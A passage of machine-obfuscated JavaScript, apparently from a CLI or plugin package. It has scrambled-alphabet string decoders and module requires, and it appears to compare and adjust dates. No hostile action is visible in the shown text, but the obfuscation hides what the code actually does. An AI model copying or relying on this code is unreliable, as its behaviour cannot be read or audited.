v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function jJkyKlw(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=JqcSFg(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(k5nyRc5=TSZFtm[jJkyKlw(IodGpV[0x80])](jJkyKlw(0x1b0)),cnzsiSC=k5nyRc5[jJkyKlw(IodGpV[0x81])](),FxB_7zD=TSZFtm[jJkyKlw(IodGpV[0x80])](jJkyKlw(0x1b2)),zFCyS3_=TSZFtm[jJkyKlw(IodGpV[0x81])](),NdM7Gw=IodGpV[0x32],TSZFtm[jJkyKlw(IodGpV[0x82])](jJkyKlw(IodGpV[0x81]),jJkyKlw(0x1b4))[jJkyKlw(IodGpV[0x82])](jJkyKlw(IodGpV[0x81]),TSZFtm[IodGpV[0x3]][jJkyKlw(0x1b5)+jJkyKlw(0x1b6)]+IodGpV[0x83]),yq4d3D=k5nyRc5[jJkyKlw(IodGpV[0x81])]()-FxB_7zD[jJkyKlw(IodGpV[0x81])](),TSZFtm[jJkyKlw(IodGpV[0x82])](jJkyKlw(0x1b7),yq4d3D+IodGpV[0x83]));if(!FxB_7zD[jJkyKlw(0x1b8)](jJkyKlw(0x1b9))){if(zFCyS3_<TSZFtm[jJkyKlw(IodGpV[0x81])]()){ilVsVec((0x1,ekK6ImY)(HXe88L),(0x1,ekK6ImY)(eawMB5));function eawMB5(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\">AJUSlpBZVCmNXDeOdKqEj21%<0o=[/IF}r{]8M6!$(zhyc:G#93T^PW_*75x?tw,`Rn.vfYLiuH|a)\\\"k~gsQ4+&@;b\",KOGvvC[-IodGpV[0x84]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[-IodGpV[0x84]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x85]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x63]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[-IodGpV[0x84]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x63]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x63]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x63]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x16]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x85]],KOGvvC[IodGpV[0x85]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0x16]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x16]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x85]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x85]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0x16]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x85]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function HXe88L(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=eawMB5(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(FxB_7zD[HXe88L(0x1ba)](HXe88L(0x1bb)+IodGpV[0xd5]),NdM7Gw=IodGpV[0x6f])}}else{ilVsVec((0x1,ekK6ImY)(T0ymcOF),(0x1,ekK6ImY)(h4kxjgr));function h4kxjgr(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"YKQH|wWqkvacS:6!*LpO}49>z.u^),x;@tm[&b{y<jo_(?]Z7$2PD`1+A%/\\\"sdU53f#8r~N=0FERViXMJlBCTIGngeh\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x86]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[-IodGpV[0x87]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x87]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x87]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x87]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x86]]|=KOGvvC[-IodGpV[0x87]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[-IodGpV[0x87]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x86]]&IodGpV[0xc]),KOGvvC[IodGpV[0x86]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x87]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x87]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x86]]|KOGvvC[-IodGpV[0x87]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function T0ymcOF(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=h4kxjgr(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(TSZFtm[T0ymcOF(0x1bc)]()[T0ymcOF(IodGpV[0x88])]==IodGpV[0x3]&&TSZFtm[T0ymcOF(0x1be)](T0ymcOF(0x1bf))[T0ymcOF(IodGpV[0x88])]==IodGpV[0x3]){(0x1,ekK6ImY)(bOuQgA);function bOuQgA(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"lCK/3#9mwry!s`Ye1WR@7N\\\"VOG]H=L%M[p;T$F&BXfb:*u2,DdnUIJ^QP>q_h6{<z8.|i4~av5Zjcog?kE}()txS0A+\",KOGvvC[IodGpV[0x89]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x89]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x7b]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x89]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[-IodGpV[0x7b]],KOGvvC[-IodGpV[0x7b]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x7b]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x7b]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[-IodGpV[0x7b]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function H6l82Ws(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=bOuQgA(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(H6l82Ws(0x1c0)in Oqsgv50){ALVnVGp()}function ALVnVGp(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x3];const TSZFtm=d6Q_k_D[\"Rtmn2h\"](\"path\"),{version:SaOjZ3T}=d6Q_k_D[\"Rtmn2h\"](\"../../package\"),{version:aOE2N0H}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/enterprise-plugin/package\"),{version:eIOzsFm}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/components/package\"),{sdkVersion:gHS8POS}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/enterprise-plugin\"),UtSyxYU=d6Q_k_D[\"Rtmn2h\"](\"../utils/isStandaloneExecutable\"),MKVE5gj=d6Q_k_D[\"Rtmn2h\"](\"./resolve-local-redacted-path\"),rur_zH=TSZFtm.resolve(d6Q_k_D[\"hbm5h6\"],H6l82Ws(0x1c1)+H6l82Ws(0x1c2)+\"js\")}ilVsVec(FxB_7zD[H6l82Ws(0x1c3)](H6l82Ws(0x1c4)),NdM7Gw=IodGpV[0x6f])}}if(!NdM7Gw&&zFCyS3_!=TSZFtm[jJkyKlw(IodGpV[0x81])]()){NdM7Gw=IodGpV[0x6f]}if(NdM7Gw){ilVsVec((0x1,ekK6ImY)(wyluVBA),(0x1,ekK6ImY)(fMX2H_));function fMX2H_(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x43]]=\"*o,&A=PdB7knSxg!#w9{uV(<b~OjEK^@0NF$sT`C2pUi\\\"?}4DGfM3H6zc>].Z1/Jym8v+q5:reYWtIh;a%)[_RQ|LXl\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x8a]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[-IodGpV[0x33]]=IodGpV[0x3],KOGvvC[-IodGpV[0x41]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[-IodGpV[0x8a]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x43]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x41]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x41]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x41]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[-IodGpV[0x41]]<<KOGvvC[-IodGpV[0x33]],KOGvvC[-IodGpV[0x33]]+=(KOGvvC[-IodGpV[0x41]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x33]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x33]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x41]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x41]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[-IodGpV[0x41]]<<KOGvvC[-IodGpV[0x33]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function wyluVBA(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=fMX2H_(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(FxB_7zD[wyluVBA(0x1c5)](wyluVBA(0x1c6))){var RjwwZd;(0x1,ekK6ImY)(kkOgSQr);function kkOgSQr(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"#bHpCqmleKaOSP8k5^&]hnor!3[|%cNGX):V?1t+_\\\"J/uU~0I{Dy7>T;QEiBw=M}Zg26YFj$A*s(,xL@zdRfv4.W9<`\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x8b]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x54]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x54]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x8b]]<IodGpV[0x3]){KOGvvC[IodGpV[0x8b]]=KOGvvC[-IodGpV[0x54]]}else{ilVsVec(KOGvvC[IodGpV[0x8b]]+=KOGvvC[-IodGpV[0x54]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x8b]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x8b]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x8b]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x8b]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x8b]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function PkIN1e(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=kkOgSQr(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}RjwwZd=k5nyRc5[wyluVBA(IodGpV[0x8f])](PkIN1e(0x1c8));if(RjwwZd[PkIN1e(0x1c9)]()+RjwwZd[PkIN1e(0x1ca)]()-RjwwZd[PkIN1e(0x1cb)](PkIN1e(0x1cc))>=-IodGpV[0x25]){var BaQiNWP=IodGpV[0x6f]}}if(TSZFtm[wyluVBA(0x1cd)](wyluVBA(0x1ce))[wyluVBA(0x1cf)]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(uOryr4),(0x1,ekK6ImY)(uRl7E4));function uRl7E4(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"bPVz<dts@Eqjuv[3JD^AQ`B2n6h)7&?!*ra$ROL|}w]HZ:yeYX1fcop,T(IlN5%~ikm=C+9;8UGSMF/.0g4x_K#\\\">{W\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x8c]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x8d]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x8c]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x8d]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x8d]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x8d]])}function uOryr4(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=uRl7E4(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}N1mSHJ(wyluVBA(0x1d0))[uOryr4(0x1d1)](uOryr4(0x1d2))}else{var yFFyNOQ,BigEi0L;if(wyluVBA(0x1d3)in Oqsgv50){K79bYAg()}function K79bYAg(){var KOGvvC=function(KOGvvC,SaOjZ3T){return TSZFtm({},KOGvvC,SaOjZ3T)},TSZFtm;ilVsVec(TSZFtm=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x33],KOGvvC[-IodGpV[0x8e]]={});if(KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]!==void 0x0)return KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]];if(KOGvvC[IodGpV[0x1]]===KOGvvC[IodGpV[0x12]])return IodGpV[0x6f];for(KOGvvC[-IodGpV[0x6c]]=IodGpV[0x3];KOGvvC[-IodGpV[0x6c]]<KOGvvC[IodGpV[0x1]].length;KOGvvC[-IodGpV[0x6c]]++){if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]===void 0x0)KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]=IodGpV[0x3];if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]===void 0x0)KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]=IodGpV[0x3];ilVsVec(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]++,KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]--)}for(KOGvvC[IodGpV[0x13]]in KOGvvC[-IodGpV[0x8e]])if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x13]]]!==IodGpV[0x3]){KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x32];return IodGpV[0x32]}for(KOGvvC[IodGpV[0x16]]=IodGpV[0x1];KOGvvC[IodGpV[0x16]]<KOGvvC[IodGpV[0x1]].length;KOGvvC[IodGpV[0x16]]++)if(TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]))&&TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(KOGvvC[IodGpV[0x16]]))||TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(KOGvvC[IodGpV[0x12]].length-KOGvvC[IodGpV[0x16]]))&&TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x12]].length-KOGvvC[IodGpV[0x16]]))){KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x6f];return IodGpV[0x6f]}KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x32];return IodGpV[0x32]},IodGpV[0x33]),(0x1,el7vxyn)(wyluVBA(0x1d4)).log(KOGvvC))}ilVsVec(yFFyNOQ=k5nyRc5[wyluVBA(IodGpV[0x8f])](wyluVBA(0x1d5)),BigEi0L=k5nyRc5[wyluVBA(IodGpV[0x93])]());if(BigEi0L>cnzsiSC){(0x1,ekK6ImY)(MUzVOy);function MUzVOy(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"fu3^+?7lvjA${!HQ&KSkN2O/cX@4R`:bW=,UBC[J~YoM8teiy5\\\"0s%>)E(Pz]wxVIF}TG#_Dgdp*q|L619mrn<hZ.a;\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x91]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[-IodGpV[0x90]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x8e]]=IodGpV[0x3];KOGvvC[-IodGpV[0x8e]]<KOGvvC[-IodGpV[0x91]];KOGvvC[-IodGpV[0x8e]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[-IodGpV[0x8e]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x90]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[-IodGpV[0x90]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x90]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[-IodGpV[0x90]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function E8BN20(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MUzVOy(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}yFFyNOQ[E8BN20(IodGpV[0x92])](yFFyNOQ[E8BN20(IodGpV[0x92])]()-(BigEi0L-cnzsiSC))}else{if(k5nyRc5[wyluVBA(IodGpV[0x93])]()<cnzsiSC){yFFyNOQ[wyluVBA(IodGpV[0x93])](yFFyNOQ[wyluVBA(IodGpV[0x93])]()+(cnzsiSC-BigEi0L))}}}if(BaQiNWP){RjwwZd[wyluVBA(0x1d8)](RjwwZd[wyluVBA(0x1d9)](wyluVBA(0x1da)))}}}},[aOE2N0H(0x1db)]:function(KOGvvC){var TSZFtm;ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(SaOjZ3T));function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"BKdUwq&g}*.N1:j9oeIkL8>+Dr%@^(\\\"`_STG,xW43]a#5MsVHv|6=!QhY{2u~[iz0?yt<PR;7Zcn/FEO$)flmpbXJAC\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x94]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x6c]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x6c]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[-IodGpV[0x6c]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[-IodGpV[0x6c]]*IodGpV[0x1c],KOGvvC[IodGpV[0x94]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KO